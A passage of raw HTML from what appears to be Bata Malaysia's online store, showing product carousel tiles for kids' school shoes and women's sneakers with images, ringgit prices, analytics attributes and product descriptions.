        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
